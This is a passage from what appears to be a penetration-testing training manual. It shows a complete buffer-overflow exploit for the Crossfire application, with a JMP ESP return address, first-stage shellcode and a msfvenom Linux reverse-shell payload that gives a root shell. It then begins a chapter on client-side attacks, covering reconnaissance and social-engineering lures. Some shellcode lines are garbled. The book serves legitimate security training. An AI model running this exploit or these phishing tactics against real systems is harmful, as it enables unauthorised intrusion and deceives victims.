

*Figure 9: Verifying ESP points to the start of the first stage shellcode* 

# 12.5 Checking for Bad Characters **|**

To discover any bad characters that might break the overflow or corrupt our shellcode, we can use the same approach as we did in the Windows Buffer Overflow module.

We sent the whole range of characters from 00 to FF within our buffer and then monitored whether any of those bytes got mangled, swapped, dropped, or changed in memory once they were processed by the application.

After running the proof of concept multiple times and eliminating one bad character at a time, we come up with a final list of bad characters for the Crossfire application, which only appear to be *\x00 and \x20*.

### *12.5.1.1 Exercises*

1. Determine the opcodes required to generate a first stage shellcode using msf-nasm\_shell.



2. Identify the bad characters that cannot be included in the payload and return address.

## 12.6 Finding a Return Address

As a final step, we need to find a valid assembly instruction to redirect code execution to the memory location pointed to by the ESP register. The EDB debugger comes with a set of plugins, one of which is named *OpcodeSearcher*.

| <b>Opcode Search</b>                                                                  | $  \times$                               |
|---------------------------------------------------------------------------------------|------------------------------------------|
| Regions To Search:                                                                    | What To Search For                       |
| Filter                                                                                | Iump Equivalent                          |
| End Address<br>Start Address 4<br>Permissions<br>Name                                 | $EAX -> EIP$<br>$\overline{\phantom{a}}$ |
| /usr/games/crossfire/bin/crossfire<br>0x0000000008048000 0x0000000008144000 r-x       |                                          |
| /usr/qames/crossfire/bin/crossfire<br>0x0000000008144000 0x0000000008147000 rw-       |                                          |
| 0x0000000008147000 0x00000000081ae000 rw-                                             |                                          |
| [heap]<br>0x0000000008930000 0x0000000000900d000 rw-                                  |                                          |
| 0x00000000b74ca000 0x00000000b74d5000 r-x<br>/lib/i386-linux-gnu/libnss files-2.24.so |                                          |
| 0x00000000b74d5000 0x00000000b74d6000 r--<br>/lib/i386-linux-gnu/libnss files-2.24.so |                                          |
| 0x00000000b74d6000 0x00000000b74d7000 rw-<br>/lib/i386-linux-gnu/libnss files-2.24.so |                                          |
| 0x00000000b74d7000 0x00000000b74dd000 rw-                                             |                                          |
| 0x00000000b74dd000 0x00000000b7505000 rw-                                             |                                          |
|                                                                                       | Close<br>$\mathbb{R}$ Find               |
| 0%                                                                                    |                                          |

*Figure 10: The OpcodeSearcher plugin for EDB* 

Using this plugin, we can easily search for a JMP ESP instruction or equivalent in the memory region where the code section of the crossfire application is mapped:

**|**



| $\mathfrak{C}^n$            |                                           | <b>Opcode Search</b>                     |                         |                      | $  \times$       |
|-----------------------------|-------------------------------------------|------------------------------------------|-------------------------|----------------------|------------------|
| Regions To Search:          |                                           |                                          |                         | What To Search For   |                  |
| Filter                      |                                           |                                          |                         | lump Equivalent      |                  |
| Start Address               | End Address Dermissions                   | Namo                                     |                         | $ESP \rightarrow EP$ |                  |
|                             | 0x0000000008048000 0x0000000008144000 r-x | /usr/games/crossfire/bin/crossfire       |                         |                      |                  |
|                             | 0x0000000008144000 0x0000000008147000 rw- | /usr/games/crossfire/bin/crossfire       |                         |                      |                  |
|                             | 0x0000000008147000 0x00000000081ae000 rw- |                                          |                         |                      |                  |
|                             | 0x0000000008930000 0x000000000900d000 rw- | [heap]                                   |                         |                      |                  |
|                             | 0x00000000b74ca000 0x00000000b74d5000 r-x | /lib/i386-linux-gnu/libnss_files-2.24.so |                         |                      |                  |
|                             | 0x00000000b74d5000 0x00000000b74d6000 r-- | /lib/i386-linux-gnu/libnss_files-2.24.so |                         |                      |                  |
|                             | 0x00000000b74d6000 0x00000000b74d7000 rw- | /lib/i386-linux-gnu/libnss_files-2.24.so |                         |                      |                  |
|                             | 0x00000000b74d7000 0x00000000b74dd000 rw- |                                          |                         |                      |                  |
|                             | 0x00000000b74dd000 0x00000000b7505000 rw- |                                          | $\overline{\mathbf{v}}$ |                      |                  |
|                             |                                           |                                          |                         | $\mathbb{R}$ Find    | Close            |
|                             |                                           | 100%                                     |                         |                      |                  |
|                             |                                           | <b>Opcode Results</b>                    |                         |                      | $  \times$       |
| Filter                      |                                           |                                          |                         |                      |                  |
| <b>Address</b><br>A.        |                                           | Instruction                              |                         |                      | $\blacktriangle$ |
| 0x00000000081343df call esp |                                           |                                          |                         |                      |                  |
| 0x00000000081344b6 call esp |                                           |                                          |                         |                      |                  |
| 0x00000000081344b7 call esp |                                           |                                          |                         |                      |                  |
| 0x0000000008134596 1mp esp  |                                           |                                          |                         |                      |                  |
| 0x0000000008134597 1mp esp  |                                           |                                          |                         |                      |                  |

*Figure 11: Finding arbitrary assembly instructions using EDB* 

We choose to proceed using the first JMP ESP instruction found by the debugger (0x08134596, Figure 11). Putting the overwrite offset, return address, and first stage shellcode together gives us the following proof-of-concept:

```
#!/usr/bin/python 
import socket 
host = "10.11.0.128"padding = "\\x41" * 4368eip = "\x96\x45\x13\x08"
first_stage = "\x83\xc0\x0c\xff\xe0\x90\x90"
buffer = "x11(setup sound " + padding + eip + first_stage + "x90x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
print "[*]Sending evil buffer..." 
s.connect((host, 13327)) 
print s.recv(1024) 
s.send(buffer) 
s.close() 
print "[*]Payload Sent !" 
                              |
```
*Listing 372 - Adding the return address to the proof-of-concept* 

Before running our proof-of-concept, we restart the application and attach our debugger to it once again. Instead of simply letting the Crossfire process run, we set a breakpoint at our JMP ESP instruction address using the EDB *Breakpoint Manager* plugin. This will help us confirm that EIP is overwritten appropriately.



*Figure 12: Setting a breakpoint in EDB* 

With the breakpoint set, we can run our proof-of-concept and if everything has gone according to plan, our debugger should stop at the JMP ESP instruction.

|                                                                                                    | edb - /usr/games/crossfire/bin/crossfire [8412]                                                                                                    | $\times$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File View Debug Plugins Options Help                                                                                                    |                                                                                                    |                                                                                                    |
| $\begin{array}{ccccc}\n\downarrow & \Box & \Box & \Box & \odot\n\end{array}$<br>(i)                                                                                                    | crossfire: No Analysis Found                                                                                                    |                                                                                                    |
| $\bullet$ 0813:4596 f3 ff e4<br>0813:4599 42<br>0813:459a 00 00<br>0813:459c 70 83<br>0813:459e f3 ff 00<br>0813:45a1 43<br>0813:45a2 00 00<br>0813:45a4 c0 84 f3 ff 24 43 00 00<br>0813:45ac 60<br>0813:45ad 86 f3<br>0813:45af ff 44 43 00<br>0813:45b3 00 40 87<br>0813:45b6 f3 ff 68 43<br>0813:45ba 00 00<br>0813:45bc 70 87 | $\blacktriangle$<br>jmp esp<br>inc edx<br>add [eax], al<br>jo 0x8134521<br>inc dword [eax]<br>inc ebx<br>add [eax], al<br>rol byte [ebx+esi*8+0x4324ff], 0<br>pushal<br>xchg bl, dh<br>inc dword [ebx+eax*2]<br>add [eax-Ox79], al<br>ljmp ptr [eax+0x43]<br>add [eax], al<br>10 0x8134545 | 回风<br>Registers<br>EAX b7d00a0e ASCII "setup sound AAAAAAAAAAAAAAAA<br>ECX b7d01a80 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAA<br>EDX b7d00a0e ASCII "setup sound AAAAAAAAAAAAAAAA<br><b>EBX 41414141</b><br>ESP bffff000<br>EBP 41414141<br><b>ESI 41414141</b><br><b>EDI 41414141</b><br>08134596 <b>IFTP</b><br>ES 007b (00000000)<br>IC O<br>l P.<br>0073 (00000000)<br>CS.<br>SS 007b (00000000)<br><b>ZO</b><br>DS 007b (00000000)<br>FS 0000 NULL<br>GS 0033 (b7d5a700)<br>$\Omega$ |
| $esp = 0xbffff000$                                                                                                    |                                                                                                    | ID 0<br>$\mathbb{C}^{\circ}$<br>k<br><b>Bookmarks</b><br>Registers                                                                                                    |

*Figure 13: Hitting our breakpoint in the debugger* 

The breakpoint has been hit and we proceed to single-step into the JMP ESP instruction and land at our first stage shellcode.



| $\triangleright$ bfff:f000 83 c0 0c                                    |                          | Registers                     | O(X)                                             |
|------------------------------------------------------------------------|--------------------------|-------------------------------|--------------------------------------------------|
| $bfff$ : $f003$ $ff$ $e0$                                              | add eax, Oxc<br>jmp eax  |                               | EAX b7d00a0e ASCII "setup sound AAAAAAAAAAAAAAAA |
|                                                                        |                          |                               | eck b7d0la80 ascii "aaaaaaaaaaaaaaaaaaaaaaaaaaa  |
| bfff:f005 90                                                           | nop                      |                               |                                                  |
| bfff:f006 90                                                           | nop                      |                               | EDX b7d00a0e ASCII "setup sound AAAAAAAAAAAAAAAA |
| bfff:f007 90                                                           | nop                      | EBX 41414141                  |                                                  |
| bfff:f008 00 ad cf b7 d8 14                                            | add [ebp+0x14d8b7cf], ch | ESP bffff000                  |                                                  |
| bfff:f00e 02 00                                                        | add al, [eax]            | EBP 41414141                  |                                                  |
| bfff:f010 28 15 00 00 01 00                                            | sub [0x10000], dl        | ESI 41414141                  |                                                  |
| $bfff:$ f016 $ 00,00 $                                                 | add [eax], al            | EDI 41414141                  |                                                  |
| bfff:f018 25 00 00 00 3c                                               | and eax, 0x3c000000      | $bffff000$ < $stat.$<br>EIP   |                                                  |
| bfff:f01dl0a d0                                                        | or dl, al                | ES 007b (00000000)<br>CO.     |                                                  |
| $bfff:fb7$ 22                                                          | mov bh, 0x22             | CS 0073 (00000000)<br>ΡO      |                                                  |
| bfff:f021 11 00                                                        | adc [eax], eax           | SS 007b (00000000)<br>AO.     |                                                  |
| bfff:f023 00 00                                                        | add [eax], al            | DS 007b (00000000)<br>ΖOΙ     |                                                  |
| bfff:f025 00 00                                                        | add [eax], al            | S 1 FS 0000 NULL              |                                                  |
|                                                                        |                          | GS 0033 (b7d5a700)<br>$\circ$ |                                                  |
| $\texttt{eax} = 0 \texttt{xb} 7 \texttt{d} 00 \texttt{a} 0 \texttt{e}$ |                          | D O                           |                                                  |
|                                                                        |                          | ူဂ                            |                                                  |
|                                                                        |                          |                               | Þ.                                               |
|                                                                        |                          | <b>Bookmarks</b><br>Registers |                                                  |

*Figure 14: Landing at our first stage shellcode in memory* 

After executing the first instruction, we find that the EAX register now points to the beginning of our controlled buffer, right after the "setup sound" string.



*Figure 15: EAX pointing to the beginning of our A buffer* 

Once the EAX register is aligned by our first stage shellcode, a JMP EAX instruction brings us into a nice, clean buffer of *A*'s:



| $\circledcirc$ $\rightarrow$ $\circledcirc$ $\circledcirc$                                                                                                    |                                                                                                    | : No Analysis Found                                                                                                    |          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| $ear \rightarrow b7d0:0a1a/41$<br>b7d0:0a1b 41<br>b7d0:0a1c 41<br>b7d0:0a1d 41<br>$b7d0:0a1e$ <sup>41</sup><br>b7d0:0a1f 41<br>b7d0:0a20 41<br>$b7d0:0a21$ 41<br>b7d0:0a22 41<br>b7d0:0a23 41<br>b7d0:0a24 41<br>b7d0:0a25 41<br>b7d0:0a26 41<br>b7d0:0a27 41<br>$b7d0:0a28$ 41<br>$exc = 0xb7d01a80$ | inc ecx<br>inc ecx<br>inc ecx<br>inc ecx<br>inc ecx<br>inc ecx<br>inc ecx<br>inc ecx<br>inc ecx<br>inc ecx<br>inc ecx<br>inc ecx<br>inc ecx<br>inc ecx<br>inc ecx | Registers<br>EAX b7d00ala ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAA<br>ECX b7d0la80 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAA<br><b>b7d00a0e</b> ASCII "setup sound AAAAAAAAAAAAAAAA<br><b>IEDX</b><br>EBX 41414141<br>ESP bffff000<br>EBP 41414141<br>ESI 41414141<br>EDI<br>41414141<br>b7d00ala<br>EIP<br>ES 007b (00000000)<br>CO.<br>CS 0073 (00000000)<br>ΡO<br>SS 007b (00000000)<br>DS 007b (00000000)<br>ΖO<br>FS 0000 NULL<br>s ı<br>GS 0033 (b7d5a700)<br>⊤0<br>D 0<br>$\mathbb{C}^n$<br><b>Bookmarks</b><br>Registers | 00<br>Þ. |

*Figure 16: Redirecting execution to the beginning of our buffer, after the "setup sound" string* 

### *12.6.1.1 Exercises*

- 1. Find a suitable assembly instruction address for the exploit using EDB.
- 2. Include the first stage shellcode and return address instruction in your proof-of-concept and ensure that the first stage shellcode is working as expected by single stepping through it in the debugger.

## 12.7 Getting a Shell

All that's left to do now is drop our payload at the beginning of our buffer of A's reachable through the first stage shellcode. We choose to use a reverse shell as our payload and generate it using **msfvenom**. We pass **-p** to specify the payload followed by values for **LHOST** and **LPORT** respectively. We also specify the bad characters to avoid with the **-b** flag, the output format with **-f**, and the variable name to use with **-v**.

```
kali@kali:~$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 -b
"\x00\x20" -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload 
Found 11 compatible encoders 
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai 
x86/shikata_ga_nai succeeded with size 95 (iteration=0) 
|x86/shikata_ga_nai chosen with final size 95 
Payload size: 95 bytes 
Final size of py file: 470 bytes 
shellcode = "" 
shellcode += "\xbe\x35\x9e\xa3\x7d\xd9\xe8\xd9\x74\x24\xf4\x5a\x29" 
shellcode += "\xc9\xb1\x12\x31\x72\x12\x83\xc2\x04\x03\x47\x90\x41" 
shellcode += "\x88\x96\x77\x72\x90\x8b\xc4\x2e\x3d\x29\x42\x31\x71" 
shelcode += "\x4b\x99\x32\xe1\x8a\x91\x00\x0\x0\x0\x0\x04"shellcode += "\xb7\xfc\xb8\x46\xaf\xfe\x40\x67\x8b\x76\xa1\xd7\x8d" 
shellcode += "\xd8\x73\x44\xe1\xda\xfa\x8b\xc8\x5d\xae\x23\xbd\x72"
shellcode += "\x3c\xdb\x29\xa2\xed\x79\xc3\x35\x12\x2f\x40\xcf\x34" 
shellcode += ''\x7f\x6d\x02\x02'
```
*Listing 373 - Generating a Linux reverse shell payload using msfvenom* 

As mentioned above, the payload will be placed towards the beginning of our buffer. This means that we need to take the payload size into account and pad it with the correct amount of "A" characters. This will ensure that we maintain the original offset in order to overwrite the EIP register with our desired bytes. The final proof-of-concept implements the payload and adjusts the buffer size accordingly:

```
. nop_sled + shellcode +<br>|ET, socket.SOCK_STREAM)<br>.."
#!/usr/bin/python 
import socket 
host = "10.11.0.128" 
nop_sled = "\x90" * 8 # NOP sled# msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 -b "\x00\x20" -f 
py 
shellcode = "" 
shellcode += "\xbe\x35\x9e\xa3\x7d\xd9\xe8\xd9\x74\x24\xf4\x5a\x29"
shellcode += "\xc9\xb1\x12\x31\x72\x12\x83\xc2\x04\x03\x47\x90\x41" 
shellcode += "\x88\x96\x77\x72\x90\x8b\xc4\x2e\x3d\x29\x42\x31\x71" 
shellcode += "\x4b\x99\x32\xe1\xca\x91\x0c\xcb\x6c\x98\x0b\x2a\x04" 
shellcode += "\xb7\xfc\xb8\x46\xaf\xfe\x40\x67\x8b\x76\xa1\xd7\x8d"
shellcode += "\xd8\x73\x44\xe1\xda\xfa\x8b\xc8\x5d\xae\x23\xbd\x72"
shellcode += "\x3c\xdb\x29\xa2\xed\x79\xc3\x35\x12\x2f\x40\xcf\x34"
shellcode += ''\x7f\x6d\x02\x02'padding = "\x41" * (4368 - len(nop_sled) - len(shellcode)) 
eip = "\x96\x45\x13\x08" # 0x08134596
first stage = "\x83\xc0\x0c\xff\xe0\x90\x90"
buffer = "\x11(setup sound " + nop_sled + shellcode + padding + eip + first_stage + 
"\x90\x00#" 
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
print "[*]Sending evil buffer..." 
s.connect((host, 13327)) 
print s.recv(1024) 
s.send(buffer) 
s.close() 
print "[*]Payload Sent !" 
                               |
```
*Listing 374 - Final exploit for the Crossfire application* 

We restart the Crossfire application and launch our exploit with the debugger attached. On our attacking machine, we receive a connection on our Netcat listener, but the shell appears to be stuck:

```
kali@kali:~$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.128] 40542 
id
whoami
```


Going back to our debugger window, it appears that the application is paused and when we attempt to let it run, we receive a message regarding a debug event:



*Figure 17: EDB - Debug Event* 

Simply clicking *OK* on the event and going back to our Netcat listener solves the problem. However, every time we run a command, we have to repeat the process.

This is due to the fact that the debugger is catching  $SIGCHLD<sup>331</sup>$  events generated when something happens to our spawned child process from our reverse shell such as the process exiting, crashing, stopping, etc.

To ensure that our exploit is working as intended, we restart the Crossfire application and run it without a debugger attached:

```
kali@kali:~$ nc -lnvp 443
listening on [any] 443 ... 
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.128] 40544 
whoami
root
```
*Listing 376 - A working reverse shell from the Linux machine* 

As we suspected, running the application without a debugger attached provides us with a working reverse shell from the victim machine.

#### *12.7.1.1 Exercises*

- 1. Update your proof-of-concept to include a working payload. **|**
- 2. Obtain a shell from the Crossfire application with and without a debugger.

## 12.8 Wrapping Up

In this module, we covered the process of exploiting a buffer overflow vulnerability on a Linux operating system. Similar to the exploit used in the Windows Buffer Overflow module, we were able to debug a crash in a vulnerable application and write a fully working exploit for it.

<sup>331</sup> (Andries Brouwer, 2003), https://www.win.tue.nl/~aeb/linux/lk/lk-5.html



# 13 Client-Side Attacks

Client-side attack vectors are especially insidious as they exploit weaknesses in client software, such as a browser, as opposed to exploiting server software. This often involves some form of user interaction and deception in order for the client software to execute malicious code.

These attack vectors are particularly appealing for an attacker because they do not require direct or routable access to the victim's machine.

*Client-side attacks essentially reverse the traditional attack model and have created the need for new defense paradigms.* 

For example, imagine an employee inside a non-routable internal network has received an email with an attachment or a link to a malicious website. If the employee opens the attachment or clicks on the link, the content (which may be a document or the contents of a web page) is sent as input to a local application on their machine. The application will then render that input and potentially execute malicious code. The employee's machine would be exploited, perhaps launching a remote shell from the compromised machine out through the firewall, to a listener on the attacker's machine.

In this module, we will describe some of the factors that are important to consider in this type of attack and walk through exploitation scenarios involving both malicious HTML Applications and Microsoft Word documents.

## 13.1 Know Your Target

From an attacker's standpoint, the primary difficulty with client-side attacks lies in enumeration of the victim's client software, which is not nearly as straightforward as enumeration of a WWW or FTP server. The secret to success in client-side attacks is, as with most things related to penetration testing, accurate and thorough information gathering.

We can use both passive and active information gathering techniques against our client-side attack targets. **|**

### *13.1.1 Passive Client Information Gathering*

When leveraging passive information gathering techniques, we do not directly interact with our intended targets.

For example, in a recent engagement we were tasked with attempting to compromise corporate employees with client-side attacks and various phishing<sup>332</sup> techniques. However, we were not allowed to make phone contact with employees.

<sup>&</sup>lt;sup>332</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Phishing



Given that restriction, we Googled for various known external corporate IP addresses and found one on a site that hosts collected user agent data from various affiliate sites.

This information, similar to that shown in the following screenshot, revealed the underlying operating system version of a corporate client machine:

| <b>Business</b> | <b>Anonymous Visitor</b> |                          |                          |
|-----------------|--------------------------|--------------------------|--------------------------|
| <b>IP Name</b>  |                          | <b>IP Address</b>        |                          |
| Date            | 16 Mar, Fri, 12:18:01    | <b>Net Speed</b>         | Cable/DSL <sup>[2]</sup> |
| <b>ISP</b>      | ma sa                    | <b>Browser</b>           | $\bullet$ Firefox 50+    |
| Continent       | Europe L'                | <b>Operating System</b>  | <b>Mindows 7</b>         |
| Country         | France <b>T</b>          | <b>Screen Resolution</b> | Unknown                  |
| State / Region  | Poitou-Charentes         | <b>Screen Color</b>      | 24 Bit (16.7M)           |
| City            |                          | Javascript               | <b>Enabled</b>           |
| Referrer        | www.google.ro/           |                          |                          |
| Search Engine   | Google.ro:               |                          |                          |

*Figure 1: Identifying the victim's browser* 

It also revealed the browser type and version along with installed plugins as listed in the User Agent string. We modified an existing exploit and launched it against one of our lab machines running the same operating system and browser version as our target. The test was a success so we used the exploit in a client-side attack against our corporate target, and were rewarded with a reverse shell.

We can find this type of information fairly often, for example on social media and forum websites. In fact, we have even found photos of computer screens revealing information about operating system type and version, application versions, antivirus applications in use, and much more. Time spent doing research is never wasted.

### *13.1.2 Active Client Information Gathering*

By contrast, active client information gathering techniques make direct contact with the target machine or its users.

This could involve placing a phone call to a user in an attempt to extract useful information or **|**sending a targeted email to the victim hoping for a click on a link that will enumerate the target's operating system version, browser version, and installed extensions.

We will explore active information gathering techniques in this section.

### *13.1.2.1 Social Engineering and Client-Side Attacks*

As most client-side attacks require some form of interaction with the target, such as requiring the target to click on a link, open an email, run an attachment, or open a document, we should preemptively leverage social engineering<sup>333</sup> tactics to improve our chances of success.

<sup>333</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Social\_engineering\_(security)



Imagine the following scenario. We are on an engagement, trying to execute a client-side attack against the Human Resources (HR) department. We could just blindly jump in and attack, but our chances of success are slim since we have no idea what operating system and applications they are using, nor which versions. Instead, we will favor caution and respond to a job posting with a malformed "resume" document that is designed to not open. We word the email in such a way as to entice a response of some kind.

